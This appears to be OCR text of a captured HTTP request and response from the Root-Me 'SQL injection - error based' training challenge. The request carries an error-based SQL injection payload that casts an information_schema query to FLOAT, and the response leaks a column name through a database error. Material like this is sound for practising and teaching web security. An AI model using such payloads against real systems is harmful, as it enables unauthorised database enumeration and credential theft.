 Request
Pretty Raw Hex
\n
1 GET /web-serveur/ch34/?action=contents&order=
ASC,+CAST((SELECT+column_name+FROM+information_schema.columns+LIMIT+1+OFFSET+2)+AS+FLOAT) HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=2164a7ac6dc3071a303854c7fce78b18
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 01 Feb 2023 08:29:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 484
11
12 <html>
13 <header>
<title>
SQL injection - error based
</title>
</header>
14 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/t
/>
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
15 <h3>
<a href="?action=login">
Authentication
</a>
&nbsp;|&nbsp;<a href="?action=contents&order=ASC">
Contents
</a>
</h3>
<hr />
<h3>
Contents List
</h3>
ERROR:  invalid input syntax for type double precision: "p455w0rd_c0l"
</body>
</html>